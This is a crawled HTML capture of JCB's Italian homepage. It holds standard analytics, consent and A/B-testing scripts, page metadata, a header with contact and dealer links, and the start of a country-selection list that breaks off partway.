

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/it-it
body_size: 25051
content:



<!doctype html>
<html lang="it" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IT",
  "language_code": "it",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '3763de43-0916-44cf-9e78-6a53c7779ff3'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Prima slide',
        lastSlideMessage: 'Ultima slide',
        nextSlideMessage: 'Prossima slide',
        prevSlideMessage: 'Slide precedente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Chiudi menu',
        toggleAccessibilityTextWhenClosed: 'Apri menu'
        },
        iso: 'IT',
        countryName: 'Italia',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Precedente',
        nextPageMessage: 'Successivo',
        goToPageMessage: 'Vai a pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IT" />
    <meta name="selected-country-value" content="Italia" />
    <meta name="selected-language" content="it-IT" />


    <title>JCB Home | Richiedi un preventivo | JCB</title>

    <meta name="description" content="JCB &#xE8; uno dei tre principali produttori mondiali di macchine movimento terra. Impieghiamo circa 19.000 persone in quattro continenti e vendiamo i nostri prodotti in 150 paesi attraverso 2.000 concessionari." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <script type="speculationrules">
        { "prefetch": [ { "source": "list", "urls": ["index.html"] } ] }
    </script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/it-IT/" />
    <meta property="og:title" content="JCB Home | Richiedi un preventivo | JCB" />
    <meta property="og:description" content="JCB &#xE8; uno dei tre principali produttori mondiali di macchine movimento terra. Impieghiamo circa 19.000 persone in quattro continenti e vendiamo i nostri prodotti in 150 paesi attraverso 2.000 concessionari." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Salta al contenuto
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;39 02 488661"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/it-IT/ricerca-concessionario/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
            </svg>
            Carrello
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Conferma la tua posizione</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleziona il paese</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleziona un paese...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleziona un paese..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
